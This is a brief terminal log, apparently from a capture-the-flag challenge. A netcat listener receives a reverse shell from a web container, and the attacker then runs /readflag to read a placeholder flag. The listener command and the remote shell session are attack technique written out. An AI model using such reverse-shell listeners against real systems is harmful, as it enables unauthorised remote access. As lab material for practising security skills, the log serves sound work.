 ubuntu@VM-16-9-ubuntu:~$ sudo nc -lvvnp 250
Listening on 0.0.0.0 250
Connection received on 183.63.159.11 36938
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
web@c0723384c23f:/$ /readflag
/readflag
flag{this_is_a_static_flag}
web@c0723384c23f:/$